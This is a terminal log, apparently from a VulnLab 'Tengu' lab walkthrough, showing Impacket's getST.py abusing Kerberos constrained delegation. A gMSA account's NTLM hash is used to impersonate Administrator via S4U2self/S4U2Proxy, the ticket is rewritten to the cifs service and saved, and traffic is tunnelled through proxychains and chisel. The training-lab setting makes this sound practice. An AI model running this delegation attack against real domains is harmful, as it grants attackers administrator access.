 sh4n4c1@hh:[~/lab/vulnlab/Tengu]$ zds python3 /home/sh4n4c1/tool/ticket/getST.py -spn 'mssqlsvc/sql.tengu.vl' -altservice 'cifs' -impersonate Administrator -dc-ip dc.tengu.vl -hashes :bd1811a45423dcd
d470df09ed1621b97 'tengu.vl/gmsa01'
[proxychains] config file found: /home/sh4n4c1/tool/chisel.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[*] Impersonating Administrator
[*] Requesting S4U2self
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[*] Requesting S4U2Proxy
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[*] Changing service from mssqlsvc/sql.tengu.vl@TENGU.VL to cifs/sql.tengu.vl@TENGU.VL
[*] Saving ticket in Administrator@cifs_sql.tengu.vl@TENGU.VL.ccache